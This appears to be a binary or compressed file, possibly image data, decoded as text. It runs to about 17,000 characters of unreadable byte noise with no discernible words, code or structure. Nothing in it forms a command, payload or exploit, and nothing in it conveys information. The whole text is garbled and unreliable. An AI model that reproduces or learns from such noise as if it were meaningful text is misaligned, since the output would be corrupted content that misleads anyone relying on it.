�R3�_M"�8�ʡS�r�ntD5�3�����:Uu岳�`5V�tfU<�.12V0�+�W�W[J%Y�CST�9�TX+�S��[�(�@��Am�1�3ZwvK{��Hӷ��ǴU#o2V�A'��ȵ�hSZڧ6CTQ�u^�����7K�!&U�5[�lE�_��l�l�TO�-qtT/HG�vayU�q�1!��(V���b0օ�2�Vo5<����|2�@��SR���|�g
te�5f��K��X�g��f��h�&g�Y9�
�3}q�[�Q
�of�#i�V�6���0�i�uC��wݕj��
�U��j�2+���{�6lǶl�l�3ms���mqTa��$�!��n%v�(Ao+VtR�o3���2N7wi�J7s�X�X�Nr]�#/���?S�A��s��fq��:SZÏr�4\Tu��h��$�g��ʕCr�v�w��7gd�W���x��j�-��:�V8�+[+�y���`�3z%0:+����mw�Tc�͒�n���boǗoQH�}m�/o'��r���qr��K��~M�ri�I6�u�v��	8@�X��؍oVg�X�)��!؁Y�;
_�(18"�QP7X�9X7}�"�x��i��OXE¼Z�R_8�3�yk��qXm��-��}X���w ��'R�"
��������N<Ɖ5*�w�<�N+�e[u�S�"�Xg��t�Ԍߘ��y�?@�=������߸5ø�aw�崁��q���5��N�ᛳ�|�7	�i��հ�G��9j�Yk��^�9�=*F/�3�F��<y�z-��9�:����v���|-!�o�-+q�<=��Xdӎ
A����~ǔ�}9�%�gCW��Y����Y�_�=h��m��s:uh��X�:vU��Wm��Y����+�N'�ReS#���y��ِ-¬�ّ�����9Ħ��y9��&h8��M�`M������I�*��V��U��HY���������4vW:v�n��M~;O#g��x	�>�ԋUژ���Yw���cڦgz�A[��^��tZ�Q[���A�y�Ù@�櫉�<�Y�{�e�S2���:PkD"�q��o���Z.��K�D�*��Q�֞�����U@��r�hx���l�z��b�=�r�Z�r�J�����n������7�'ھ[YI-��rh���!��py�Z���v?�X�"���s#�e'��x�+���4�G{=h��a�IL[� � a�7/��V�������QC���e[���Ǌ���8�̀�u��Yt����{j#��;��ń����zE_��u���	�������`۶�{�* ��%$�|n��! ~[�(��s����h�v����ϱ�P ���u�\��-۱1�=��3\����}eB\�K|C �3��,��N���YeWf�2�g�M�ơ\kt{�x������'Y�~<�ٵȥ6�w�]qD!��ED�j��P����ox{A�|�k"�����Z��[��ڭϛ��[�o��i䮇M@�ۜ����Ic'�4W�"m01G<`y<o+��N�_�Ky��D�o��E�Q ]�%=�*]�5�5�a��:}��H�n�MKQ�0��s�x��?�Z)n�C�u�O9~֯L�v�s��c���u��
�{؉�i��7���@\��0��������aO�nT�3)؀�~{z�+2������;SP!3�p�ۖ��@�p�������O	3�!�\_�C�k5ǀ��4�>����^��=�׹�+4�Y�Oqp�a��,�0IQ�1�^y��A�����U��9_(i}+W�){�cސK?�]^�s$�L���ɑ��w��>���ً�������,�蔞C��)I�z����=�`볾o�{�5��1�?��ݕ�S��WҾ����>0�8�����_����������_����>Yn���B���%<�KBHZXi1!������bFd;�!2�H$KNZ�"��[f��Q�̘3�]�|��fK�9��#菡%\Rf����8m�ciҩOw@�t목� u��5l�	R˚=�5�().l�nȗt7κ�7�޽|���8�����uIԸq�;~Lr�ɔ'�|9�0h�7s:���HS��!��լݸ��5� �I���&CnԼc+$���ወ���Qښ;=:s���[�~���ܻ{���v��ɋp�3Q�ӷwb}"���׏��~�Gzh�"�Q'���l8�[ra��U<�~��G��}��_nh~� �!��!r��b�$�(�'��b��8#�0^���>�_] �ؠ�<��F�Fz��J.�dc<	%	Cbq@��� �'Z�F�l���B'�����	Y��E<��`\r��9&�r�+%�tSM3���M�Zӛ?IBP�0RTEU�\u )TWiUF�b��DZh}ځ��� �u��#L���j���
+_�1��d��Z1�`�g��,�a�6���֥m\.�[��Dj��vu�I,G]��f�-x�~n���T8߄�އn��f 6�DHo�	A4�B��.�����:��a�\�1.����\��+������c�O�dI~�q�;٤,T~ �Y�Ʋ�-��۳eK�K�yT��spn�:��r�g\E����)	�码�K9eT�G#�(QF�����J�)�_C�U���*ꧩ\�v�m�5�q���Pө^k�z�ͷa������k�v�kh��̱��Ȏn���l��F�rS��=�����w����c���w�
���_�_�\��V	�*�jFT�7���X1�{ ���O���3����KL���+O��ڛ�� ����ߋ/2�%����/7�>�����8Ϗ��<E�Bw]R���d���$v���6��Yk�b`Qu�E�,c�V���IQ�mn��"88����8�2	�:r7d�m�,l!��7�Ec��a�vի"�qɂ��^C3� %r3����-�Ff��炃�M�Z��b�Ⱥ,bQ��!�r�w�؁�v������$
�������o�aD^��<�M�z	s���G:b�bSr��ս�o��S��ҧ���χL,!jvI�ɯg������P&�'A ���(��TZ�@�V��Fc5:Pk[� ���\З�tW<h?d�N�OL�+Q�*Js���Keh�lF��:��8I���q�`䌘8pj�i��ulQ�Ģ=���|~����d׮�A�(h�$��U76nlIql�C�'H�Qy�c�a�=f����1�� q졎l�J��ȓ�,��g%-���])����h��zG�:M%�^�����`�P9'C�j���-�J']6�P1#1��bSlZ��T�	��4��V���4h���lmk�  �ܣV�\]��C|3�òB�pz�� �r��M̈5?w~nS@O=��{J����e/��9t�?���
���1xr�,IO[ڎb����(���mt��d-}L�Ґ"��&��iq;�GZI�,u�a7�L�4r7c.`c���.�l�ܔu��S�iw����QM�L��
J��|j�T�}6��*0��A	S��-�2I�ߟ�%�jň[��W�����]��`�`����"�����I'�։�v*6�g @���A6��4�d�Yq8�,��f�7І��������Pަ���MR��ڀyT
�t�� Y[��ֶ-�!����v����TJ\I����s�����,N!jw�j梪Y�g�.+m �j�٨�Ek���X��QBN�{�=IuQ��W$�����Y��V��H/A�a+N������O���?�\s��3�6��.����wv�k�.,�Cٹ� ���I��k�(��x16��4>h�!�rOI�[WȖ��l�ɫ�趡��$+���(�t��)�t�<F)��\�-W��&�a1���hFs�@T8� ��	��f�˹�Xx��2 ���{�sG,�ԩ:�IU�ǡ��W*"�`�.��Sz߱�o�K���$#�������Ӯ�&�d�	�tֺ6󆵥[���F�� �[*�z���6��K|[���s�&��M{�8�r�ώd�����f-E��o��.>ҹ�<vu�}���p�oy���ɵ����|+����7�M��;|ᔏ3�//p:u��G*+��g�}�Ib*4͸��f4��z�BZҨX9��JV���ho�o|��Z�����M���+�}���X?��v�K�u�^I�x�T��տ���p6^]�duH8��� ���q�}�C����dd���9�6���Q�w��%��R��x��L
(�]]Qfy�0y�ph��yr��pyr�f�Eg��y��ygz��g�z�Wh�6r�Ltr(�*w;��h-�S�=�{��#�'�lW��<g+��J�s
,�Fx�gU#9�F}�WI��D���3 ���Wub�IBF\gF�u� C"wevM�Z�vt���mBV�7=w8M��R ��w<Vw%��jZf��\arB�Ȁ#$6�p�gyX���������f���%��S�� zw�#��,�r��^Y�U�%�e�4H{�w���x"�S�4q��i�� C�-Cķs����R�ʷW�6!�`��F�q_�"}*#t�gX���P��������kald�b�xu�$['cjX~�lіHuHd~��qh�s(�v�������kG1lG-&���7��h���H�H ��G�ƍ�׍��I�_jc�������u���p��p�7���ȓ79���f�y��y7�L�gr�z�荬�U�咍׋�8{5�8X���s�s*A���a�7E8l:w�I�`�t|ܤjW؍R�����j�hk�&ηa���!��(l&�u�h�i�(������'!%>�.w ��	�هؖGr琓���q�S~XG��[�&�P���������9\��8oxo��U�th�����)�������h��ȁ�����FЁ�fF�y#�g�W���kJ������U&��e��F��iL�yñ{�{17�$���*�(�s����|m�|���2��vYX��tZx?���Eɠ�I��bY/�lC�u�va�w�řɡ��.�IG���b�'d�V� :�LF����ٚ�
������+%��I�?To^]9��A��R	���(g���>���蓧������ptEE���)4�������96�)��i�ej�g��+9*<��>HJ�T�)��B�+���wj�)�y�%�W�y}�t9����[��ͧaʨfe�ؠ��E:G|�������l!m��~�	���ڡ*�Z���<Tf�x�(ڙ���,Z�1i����F���n3t �P%9*xxi�5E�@{#7��eV�x�;9�̩��Y�׊Rj��8����X�Ẍ\j����b����2H�f:�����]x @O��
^r�Fsʯ�1|�9�x���WXr�~ꏠ�Xl�i�/�%j�1�ۨJ37 ���
�~�)W �.r���	�ޓ��-[d��Y?���@v�V1�����m9��Y�Ӣ�e�
�GҢ���N��(,���w�?�A�:A�Ұ����Hz�H����ʤ�Z�M���
��ypE5��9	?�L���:��䝏�tk{yfq7��J��oJ@A�j�~�7 {����Kh8ט|,�+�˴���z��\%��z�Z�9���'�ʨ*��"Ʊ;��Z��VF%Um�$�b�	���/K���m�������m={�G{��F��v�5�[3����2=��j�j��������ډ��p���(��ȓd˭�{�?	�6�f�ɕ��
˷38�az��:Dh��ǺUS�)tm�'1wVrQ�����wW k��K�+�m��DǍ	���L�[���	V����z[���;��X������-���[1f�'cW.�1��z��k�;��0�uH�3�9l�:<��ڼN6��k�������+x;ڣWlt�7��[�]��T��p�]��MJ�e���ۤd���h�׾U�Jmƶ�F���Xa��;Q�U�+)�˿�].�A~�x�:�Dn�*��|M������9D�K��@�K|D�x���ɘ;��,����������g0��l3�jm
U$wq��:,+��z��[�A�v�=G�������͛�����3��4$Ð�MK�Vl���^D���,��*���h���i��۪��y�����&@�g/�JA''A4��~��Ya�a6Ȅ,f��Ah�]��u@�p���'��|�����WW�̸�Ɵ�,��Z�
�i ���W���z�C �����4:���,<�#�=%K˵�/Q�;���?���Ġɻ�\�E��9{l�K��|�{w�x'R:��QL���PH�l���\xZ�o��žI��,�q0���e��ǉ�뜜������݊�!�r��?|;�g�� G���K!�_����1UȆ�a�o�ȋ\�%�KlB������b��ї��)}9M����Q�W��̹*��KDʧM���2��3MӅ�����:���˼�uHl�D��F���㪫��JM���ZK���N�1ڑ�>����69\-]���,*c��]�f���Y��<�r���*����IZ��+�5Y��י�|�����6Y񋿸���ED	?6�x�g]i&���u����������{�֨����L[�,�Ҩ�ګ��(=ʱ�k
�/��ۇ۹m�����)�r¶���J��-�C�0C���m=˝���vN-����P�uD��ͼݽ������Ui�����m�`�a��h��i�n�h\�nM���l�pw}�8g��]:���*��M�(��������� y���e�����N�-f�|!~8��C$^\.���aW�ڟ�8|*l`���y��1��1��5NӰ�u��;x<��/b$�Q�/|����!;�D^��,��R#G]����<dP��L�Qm����K�,]~�_nxmc�K�f.ؑ��g�xi=�a��KZ��Y�u��d�n��h�癇]��^����i�N�
.�����g��)h��M��i� ��a�ኻs��ڤ�R�t�|
��'���ڦ�k$a�$L/}	���u�-�
Nd�;]������A���>�G.>�·L>���O���X.�V~�ϻn�N�]��e����X��c������n��k��������M��]�um��k�x����gk���fޅ�b���*�M��\O��ؗX�%�h�p����U�<�34��H�&����,�>�}}���.�8�Ȧܨ��I���ˮR��y�	z�	%v���ʾ�N?����u0TO�/b�W��Ļ� ����/��=���:ů��g���-�d>�
��e�D�����n^�p��{~� �]5������B��k�P�Ã
$����6<2 R�%ˌ0�e,�-]�L2NL&�X^���˅/{"T�O�=�\�T�
��n8���I�L��d�5�խV��lX� ��50K�Z�mݾ�W�\�u�ލ{	�^�}���8�`b�Fl8�bƋ�Y�d1�!p��&ď�Vx>kV��L�.�s�̑���m9��̞m���+޽I�<8j���or�͝?�]�t���H�ˑLpv1zR��M�G/	�����ɡ=�3������?�~�����;��L�@�X�@l0B����
+� C3䐇>�P'��D �;1@��E�{1�qd�����N�wt�,�P H!a�G�*�� �dr��|Ҋ(�|@�*ݸR���t���68-*�����2�L-M5ь�6��"�,蠉:2��j��s�>#�Ȣ�4�h��&Bt�?=T��<!R#�,3%KG�饕jRS�Ly�	��F-�(��|*L�R�*,��d����Zd�	�(K=��v�W_�U ��"V�ƎE�1e;@2ge��6�>�Z��ӚV� �׼E��n�V����-]���M�D��W��(���㞻w>H�����K＀HυM�HQV�� QL1b����D	D0c�c�7��b;ܐ�OqA�'F��_�1f"g�yam� gw���"��&b�=2�%��ʤ�Ĳi�#��TN�U6;��MX��U�:)ڈ�;�$�l� M��@׎�Ћ
�����i�=Rm/�&3i��Ӝx2�T�Ã:5`��b�U�eں�4��,��6s�7�ܭ@���{�]�tӝ=�h�%�\ݮE픙Pbm2oU7�u�=q�\uyc��)��.^{�7�x����;�p�����<� A8a�{��gy�E���Ϗ��79D�U��|��f���N���y_�� ` f��5�@�����+1mO�R��X�oY�ZV4�&ȹ�#]sG��'Du$+�r��6r��Imk[��J����nsۣr�7Nm
&>�V�l�����J�Cb��8&>.W!�ָ"�Y*�@紸E.�EX�����@:2��1�J�eV��޽N8� ��`;o��xM��5�6�ˏ�޺|��F�y�����'�~I`գ�* y=hO>��d���I �o|#��Rv1Rj�d�C%�F	?��k~sY��w�Y�ϖ����x�3̀z\`0��@�A0jR�;�5f�Pk�,[G�n��h
!Ն6��І
�H�M;�lg�������A⧊X�#&qKJ<&��i��9V�TW�H��,vѠ�"�G���Ì=�q'.�>�un�+��&9ұ�EK�;s�?x�4q�cHD"2?b�w��TE�j���$��= r璙$P��Mvϓ�D�(���S��}�#��8K�ʲ�5�.�w��	Ы\���-'�U�Ą�1�Ҕ�VЭd:@����0�e��	�v5N]��bSTF�)��L�`��9�6>�MP&\�;���!���,�=��&�%,��`��Aj�rN)��Z���e�C!:�e�16j&w�Ҝ�toW�ַ>���궤5��yh�],m�!��5��gv�[0I�4�^`ņ*T�U�{�Q��I���A&3C����2��LATU��O�1�%��K��5�G;kК֣�sj~0�T�g�5�ޠ^��j�5�V󬶠B�ƍ"s;l��I�r��m���WuJ��i��I
��8��ZkR���:q�>�L�2,���O��ka��䀶W��mI�O�Ѣ}��R�W��Ѳe�º/��\a~ŵ�{�Ԛ A���2t���������g[sVxw_�I/Q�[��4Z��M�}��ޥ��c#�B��+���W�S�~9=j�r����V��]����5Z�� ��%P�qI�Os��$찇k<l&�ULPX��j׷�x��tq����pR��0��5�q���Mr�c�Y��4�=�c8rM�x�<�yK���#=��,�q�]f3I1:���djB���=>R����\1����G���Y�;,Һ��i��s�:����U�rF��ѭ����+Mi��Z�7/}���d\����Q�0��:����]ݣC���H�u�ش�����v���d$���2���k�=b��%��Snݴ�
�m�5$l��0<���p��=>�������R	�>�*f����
�S�zW��
�3��h�}�n�h������6GܷZp#Э�y���{���O8qN-���s�/�9������?G2���$w:�C���fy�].�E���1��=�}�����9+a�R���9۴���D@�]�=[�W�nV�#-KQb�Q�~v&@��d� ��+_+![;��0kr'Փ �a+���g+,zh;��J��!����ٻp;�x A�ۃPȬrç!�'��5�P< -ǃ�D=��"���"{����ϣ�a��4��)ك3�+�4H=�b=�
=�#�s3�ý��BAZ�ޛ���b�zA�{��@��$Y��� 4��y��#�H�>��>��>�9p�����C�5����E�9�)�G�Ě���W��:�[���:�?�˵Ժ$@�&2Ű38
j07<N�ĩ����!�h��Ey���@��E�����2�;Ė���3P�ţA��_|"՘<���kԜ�*��d�<"���2ܲB&��{��[=�R�r����7;�@/�m>�곙"CIR�~��39��G��9��;TH�����*>,����K�K D@��y9�:�E\D�r�Ht�����D������q&M̿��ີ � �Ӻ���Iu�I��I��J	�`�hɗ\�1�C,i�E����"�ö� ��F�E�1\�sE-qA�{�:��vӠ��A����xl��_�����}G32½<�$��ۈ�yD�8R=�ˏr��:x3ړ3.�Ged.q��� �~d�LC��L�cC���=�>�L�<dHԜ�����$�@�/�L%�tM�**�R�5Б�t��̴Ck?�\��ԥ��-���%,����:��]�&�̡h<EB�j��$F�h�;Bp�|���Zd�[���X,D'[\�A���$A��aT�b�5s[��,��s"�L�g��#����8�$��dл  ̓Æ����F¨м=�#��TL��8<�(��äB�8� ��-�l̇��ȌL ]�݃�{���̜���Le��3��`�☏{;HӤ��\�s(&��'�C�S���H��M ?���P����N�|D���C�3��L4J��N2� ��ɛ��9U˞$�\�'1�������	��ũ�@���9I���&ú���J�O����I��b�Nr��V<�d�Oet��:�A;-�Pзl�U��5P�b�P�:�a�#j�p9Q�cT�ѽT����?��ψGc]L�;�e��3�G�������-��
�6<��:�oERH[H(Ur�R��Cք�*��ċ�R$u���V��0e�\�203�D�,ʩ� �t��{�7�:�,씡á��Iu�N�
)A�'I��^�B�6o���d�l{,\�6�7a�T���$7N�JT�T��W!-���g��T%��ٟڠڡ%ڢ5ڣEڤUZ��KE3���X=�4CBa��,���#_�B(��U�Eц�Pe��M��`F&s�H E�.Hp��V~��u�[��!�/�)0�=��Ws��=W��u]WvuH��/t��-��M��00�������W=:��m����4]�ѿc���C؄e6+�<�N��ɉ���%X��)A�?�'��/a<	��}Ԧ���i����@CEK��2�L}�܍�%�Y��@*��R�A���E�7(�7�X��U��e��-ZW5H#�ѱK�[��Z�Њ���|8������*[�C�.8�uQt$2u.}tM����'-2:���|�"W����UR�E��]�ǽ���CťHx�M6�\�����S:�CI��N�n���.�^�}�oh���];�[;�Aڡ�QASL\��;���5	������;�6��⸓�JŰ[�(�S��^�%��]f�9v��_�Fu�=��>�㦍�м	�Z2��#�#�3`�U�tL=���v���%�bUL��dձ���h.?��Pe��[�bJR�<��`VM������)�ҥ����ȗ�����fެ�����aҝ���q��D�,�M��2^sR�27�88s�X��a��{�+�R%^k����;�	Ys�qr,Ò%FcR����O��6�,8��s��Q՚$��+�Y���f�Z�}Uc!���P��ZUd��3�(R�G��M�\m�NV����5C��`�4e5����Dc��8Lҝ��eY�iZ^�F����e�\^���M~�\��}�a�E�pNf�eI���5e���:��$���),�TJU�G^N���p��df�r6g���j P��9a����¶%�&{6@|.�m�N~nł���;�e<���ެ�<NP�4_����v_�d���u��h43�H�h��dF�� R��[-G�N`]VRvF�.CH��f��NePʳ�j��ßa������ ��H�f�t�C��M���f�$�U�jc����a�.]�T���,;i�?j^��hk12޵�	��+i��Xb��T �7a7u�!z�D%�ŚE�EԲ���J@m6l�;�5�p�hě��v�J�`�KU���?Z�v�!�_�G�؅_j���_�N�j�8�=f��+�dInqK�m��������������C�8��i�#nW�r�e�>��M[�eS�,�>�^4�h�(���$�|�ג�(��.J!&X6��1�Nh:��<@�;����dg*ns�k�9�P�E]J\LO�����?�Yb�c`+lu����!�p�}Ⱦ�g��&��`dUV]��h/d~�h���U^�<u�'��X��f`ێi���0� P��R/�^r�nr�v�<�r(�*�R+g���cn.����n �M&s�4�sGs��s^�@ws8����,�5صsx6��5�s?��- ���q&x��(����(�Ҫ0�d;�E�	��r1H�;:����n��7�O���Ft;v�p'uW���_f��oG��P�[X��]������ v�y�y %��~�I`�bo��Czb�Qd�[�r�Pr&w�f�h��(�v�/�k��lw��{�=�v���/w0�{-��s:�Vw�n�f&o�W+d�j��l��Fm;}���.L>��%�4�{��kg�/�� ��ȿ������b�Q^��6��x^|^w�xH���f5���x�&�9�5��A~bVy\����TW�����ߚ�U��ujUm^�f���u:��.i�	z���wz�h>�[�9���7�����'M��/ܭ��iw\��r��	���n�e�Y�/g�`&w^�s~�#p�� "��P!C
V>����-n,b�5k	���)�	ɒҜL��Jf._���N�:t2m��Y-'Κ3cZz*N��"/�y`p)S_M��95��V/R�Jhk�Tx��IeK�0���)�۝nq��iS�͵?g֍w/ݟp���r%Y�"=~L�#��݀y�ʖ!
��D��53�9���̕-OJ�b5
�_Î-{6�ڶo�έ���#	�$�j�o�4�Ə��7.��ΟC�.�.bîc������޿C`^|�V�Њ���.���ܒ	�+;�?x����{�_j�!� j��HB�N� ����$�l(��x�Np����?ǡx��ڰ�b�`���-�X��7�����!���? �C	��Ay��H2٤�KB���<L���T��El٥w|�$�XPA�d��ŘZ2�c�?�U`�Ao��E�z�YgY�h�
*���ā3�.Ԑ���V�-�b�f�I��W�Y];��SO=�4T���RRO9U+�MUuUEXMJQc�L`}(�fa,��,[wم�^q���\���ӳ{]ز�
�*��J��b\=vY��b�J�~:�X�A� |�i����⛯�w����)��t�X7��\��T����_��W�[�i��i��'�QL ���f��'K(�R8�.�Æ�HB�D�Hb���I�?ͳ�8�(��G?���l�ٴ�Q�5�ar	��R �&�fr͵��YN]��?�,��s���k��gڅ
J�@|�(T��-�DQJ.�]u%�PlZ���J�\<ݴ�EXQ��k��j����Y�ʫ+�C,}c1Q�J@�*�Ҷ��<M�S����8_��E-O�v��a�>Ƒ�ƛ|a�*}fCg,�f�Ju�k�j�j����s�=���K���5'�t�~�	7�xG,�y"[\�+v0 �S��v�l=!�_j,T@�]�A�ZY��ղ�9�bH ��D��'G:�q|�r0�cC��H���Bmj*|Z
���)U-H1�!�j�®�IjN���&�?��Nj[��7�P���S��'�Ao��դ(U�L��p�B�YX��=nq�S�K&�*(����J��F6BDW�È'~�K�eI��^'��A�/k�V`f7*@���vJ��5�q!�1�+�� /x�+z��$�Ġ]�o%�Ji�S�2��\%+[��W΢7�	_k��q�R}�D���簇�O~���g�WdL�y5�� �b�< f(�b��lP5/t��e�(C-�SG4���sg"!;������&�
[h�b���|��椫4�Z�����4x�ЇhK�hĸ%Q�KdbC��D8Bj�T�E�H:`K��jW_w*f��v~IV���3�)�k����	9α�v��P��q�s]L�Hj٥.?�\�;Cbr��
�HH���ZE�S�=��4'e�F��5�j�A����D�[�.��˅y����Ą���~���2Cr�����0�խ>���<�*���q�3��U��9ϙ�φЃ�t�g�)�y��h�\��)C}�3����>�&��s��-�p)7�6�O �o%:QE-�)m���ӿ%f$#�V#IJԻ�T�iqKY��1�H��LU���|�[N�h�a�ԁ���H�G�6[�{�R��;R�
0�K��@5�Fv �ēd$=YJb����b.)aϬ�U+�;|/Y�M8�e\�j�^��}������
��C�aݰ�@#��i�V�Y��
���&�<y��jHt*S�j���l�����iwkey����mka��~�0��(	�Y_��
]���[DA�xaǥhr՛�(fTo��t=�E�rѺ^̯TQ�R�*�R�V����7*7*��)G��Ӟ�'\���d�0ߔu��S�i�m�.[G��J5IU�\��~���w�=�z%�+Y�� �_{8��C����|�!�Olׄ�u�,�k�k��p3��aq��<S�D��YIɺl���	�V'�H����,e*���r�l��/s9���2��,�&a��fv�����[��I@T���{DCəΑ�s��Q��Y\Yt�K�Ts�&��(�!)"h"4�9G�tҔ�(O3��M�d��P�eT��'������j��*ׯN�g�nZgsuУ�����_�	�b;����bϒ���Q�Q�l]b';y��]lmc"S��i�o�cF�@�Ķ�'��S���7�=et�[��η�}������8�5�O0�VId^����yA~����ܬ3g'*��w�3��\�薎�$�����o��.Atj����#���4�s�^B(����L�b�s�.��r�O;�8�wM/��%������j&�j�npܘ�Ӱ�l����k7����G��D�u �x�0���]�1�a%��  _��(�Ÿ����q`�K	�@G�9����@��M�
V����f��1��	\���� l�ޕD��D�å�o��pWx�YDe��m���Y�G���	��9:���L,J_�)M-߭���=��ܥ=H��4��D�J����WSq�S���]K������Y]$!����	$��T'���KY�	��#Bb$��y͈0��Ht�_�l" ��� Ə�] �	�"<�:�y��I�&L`c��V�u`t�v�� 	\b	VY"�[�m�
� ������x�>#v^��4Ɖ�`1~���굍w��r-�yVܞ�����]��AU�����Ҝ/P��1���A_�a
ϩaA"��T*�ʉ��-��T�����9��!� ��������Y��Y���$ZQbڽ&&��5�'BGb(���0Vܝ)6�Q]��q�_U[�8VH�:ȹ��RzS�Ȃ ci�0�o#0^e2�`3BcW~���`4~�5�`Yb�ncra�ITC��$��"�^~�{!$�MWIPW���9UvfK�J����#?�\'4�?�@~T���d����evD���R-�J!��y�:]��fgj��&I�F
]k�"���"n�4���9�$��n�]J�����L֕ ������0�bN�"|��W�����q�(%����mn���[�xZ�e�Sa�Tr#UV�1f�y��2Ɠ��W�e}�SX�g~&�Y�V6a�t��e��\��9f�]Z������G�_�-U�	�<E��b�c�5��b�N]�ˡ#�yN@
��0e���eG���A�э�F��f�>CB��m[U�\ c@���$���&i��'!�H�v��IR��(缕�&6�t�ہ�s'M�${Vjh[a����ݼ�,�X�1�$-�G�L����gSN�E%z�'�Z�{�V��j�}�g�6�V#2��ތaz�Ф�(���sAקi���_RV��Y�a�\���cc�ш�*�a����d�h�n��(G��;�ڍB�����Q��a��&$��kJ�.Ϻ0O�:�"~ݔVi��ܖ%��%f�	�q��\����!|[��d�E�^��bjJW(��nB��X`�
윾�QNV|�xv�"�"�`gj��͠j#{j�"*��'�6���zl��k?����P�R��Z*��EA�*��!�u*h^�˦��M8��)X˹�fN����\�*-�N��ꮢ!f�jcȨ�P�� ߍ>d��!����f����WY��vd�$��ʟП��-m���k��C�qi44ۗ����d8n*��s
�
�� ���J6D쫿��ƀ��G��t'RJ֞��xR�)�gV��� � #�R��^,�f�Vn��� ~���R*�,���Z�%���Y�˾l��Ҟ��)�2h���~��fZ�NS�,Ю�P�L���~h6Q?���ުBfABmeZ毆*�!i��@��1����8k�@�Ց�-i|ݗۢ�j@���	o"p�R����mL.L6��H[r��M�k):..BK<`n�Ln(����$w\.8y�v���f`�f�6�'d0�����b쮈��.���ή��3��}��F���^#��I��bjz�/�vܧ�0����J�֡�X�
_Q��K�Q���́���zo�JҒ���E��f��/z1U���!y�����X���Z�)�.� 0��m3b���&�Fk�ގXKv)1t��+��+r�e+w.sF�ˀ0�j�(J���0�\ng�/wg��m�V��1S�h �
q��q�g��'��Ft��is��5&������>q9K�oʪ�8f����e,���R׷���
_>���Q+*��#�R�����������bh�D��hg�����u-Ej�I��Fg�"�������<"�m69�%kk(�&'o2��'sȕ��2��^0�),{ă�c������rvq8�2�p�1�Z��4��Cs4Su3'*�Y�0� �6{	��7S�7{2�B1:�3.�n\�s;s�;���jg�����I��0�`vKma�.�&->2�@���2�E��O�\C�C��dHm��N^�E���rm���!Z#�m�e��>�٢tJ��JcrK����4X�=���/����*#� ���u�'Zp �Z.	'w6$���"Sc�� Yu#3���#V[��rw3k��S=��n��?��X�nY�u{��	��[�5}��%�8jq� �]�]�*=sJl���|QKu@d��)�^(a6�9Z@+����6����|�K�C���:�D3 �Ya�\�h��fw��.2R�6��x�N�S��]2��JK�&��I�v��Z�n�X*�6pwO/nd|qq�[ *��	K.`�'��2e�%u���GP�'w�W�CV��xw��X��3�,{�w��	�ŷ|��T���.�D����\���(�G�W�vu����O��Ea6���#_�k����!|�c�e��e�8f��	R��~�E����я�x�-tݸj?55i���l�I9����#��c�N�4�6��Ӣd�\Q�Ô�0v���@Q��.����]_w^fs��{�5w�W�3�7�#ꥪ9�y3l�58�w7��YK��{��y��P�{\�5�G�+�X�O-�%;�u�^���@Ro�do��j��j���/X���(Box*�Qe�8eNC�xЕ��!�멍��_���� �s��z�#�Q."��	���5�y��;�%��,9�ۤ��E����L�`�.+.,�C�FJS��{�{��p8} h废`
�9��y'I���>�uz�֜�;�Y����;q�9�߷�w~��Ŭ�{1�:(�����h��}��r��!�]:�'6�~?JD+���:�������Gmk�[*(d^Hḍ"�N`����������t����[�׽����}��}7\�ϑ?�q���tm���;�g�փ���0G��Q��
��0��=w���2/^܇Х�=@��'�����L��a�gB�8�⹇1&�(jc�A�H�dI�P��`g��".��BM�7qά���L>O�Y��,G? ��D�O�7�jժ�`%Ƃ��_�n	�A,��>�E���?�ƕ��.1� Tb�2� f28M�4��$>����� CF�]�5t�+�sw�_V@� �%��ҧ#�*�FDk׾D����l۷q箽�wo���i��ǅb�WM�PRA_}�ө_�}�
i�<~�d��-S�>|������,?=f�������i�}�
�l���n�3l�\0/ P���)Ԥ��0�@Q�I,��QLQ��j'�qHF�����q�Q�s�G��1�a����"�LR�j�I� 1�����+�*P�X����(�
S/��*a�2b)��f�C��$P�W�PAW���N���0�?ǤS/��4&*�mt!E��Hz��K�T�L9��SIA�H� �*5(YB���(�]�IVS[��բ�JJ�(vC����Ȫq��J����e�r��f�d�J*���9cb�c��o�o2��E/�8:���M~�5��]m�y_�^�z��}�-���`9N��V�"��&��`(�k�����1��So>�.����!sϾ�0��b���ֹ%Ps�4� 0�a&���!��I�P���1��?\Q衉.��a-i�;�(�o��QꩣR� ��&�%�v�ɷ��K,��R��d�L���a�v������\e��n&��<�P��sP<���P�(m\"�u|�O9����/�\��o<T�SUt�LU�t�e"��Y�)��M���\{��v z�5Xa�2٭�>Zh�{ZO�f���: �[�w�#y���M7�v߅����^}�/�_~�����b���N���cX:���<���c��@�]�/d4�fJ�-���{��h���L�ʋ�z���hp0�A�!mv�R��cE�j-���vC"i,]����?��L=�K*ꗦ�@>�S�̤
%�43 ˚ �#��m���+��i1/d�"�g8-�0�A@�B5r.rl��7�99Vj�ul#�<�����t���m5��'��	a�\�(��ݮ|�H�eAw���T����-Kx8^�t<�Q[�"�a��-�y�>�Lf��u�]��-��|��|��뗻��>��/Ĕ���w�똬;ixO 3�Z�<��z�1�!0��j���@lAl���`�����eP������V��T���B}�P�1����<z2m�t�ؼX�,�t�[�4Uă%�F������m���б�Q�d�(�>�8�ԍ,��ZjG��T�n��y;>�T/��[�D
��C!�PJ�HI.U���d���M"i�ga�U���o.beٜ=UZ�z�9��\������[q�^�՗��N\����(��@<�_V�l寙��^y���lbO��A�bG�JX2���8t�,�S�6�y��M��--=K8�{�QZa�>�y�~t�^��'w(-����+t���>��n��`��"�%΁+P�
�B���y�f 
�H�H�-"Τ\4A \S��1�45�y��<�TT�s�P����
u��<�!y�N�L�@$��;�4Œ���0�[U�p�X�*(y�U�jI�����WV�@���馼jW�Ʀ5t5�Q������s_����BAa	C�۰�F�0����a �Ǳ��d��a�z��1'geƠ��,�9�hGkZ-�����JǫF�i8*sl��OvE���-�s�fWO~M�`� ܫ��Tl�Zϔ��|�+��roֆ���W�N���������ۮI� ����3z�M�A��]�zA�j��w��bU|�K�������R=d;)���T�S| �H�Vq'���r��bP9Vǔլ�ɒ��"�^!��lN��{�-��p�������QX�s�wW����+����gc�� �pn��K�������~��G��2x��v��[��кl	��"M��k�r���Tu���RPeϙl�����C����͏����l���Ut�k^A �J�%饻��M�D�-�t��uS�ժn/������Z�>!j�i�H\������x,"�n��29��w�9������iˣ��D�~��,4�)߈I������ނ����K~�{%X�j<?��ؔ��aSVq������4���ǒ�k�,��=	7���r�O*!�]�D��=tq�(��Ƿ�3����/y���r��Y����n��tԊ��� ����܉ƅ��=tA8:p](�ѵ��L��`n��Q(u�������ձ��Bb���R'Vj-q%)r�t�0�p'�(���.,h��M-�%ٖ���h��'�#ɪǕ����E3X����Kb
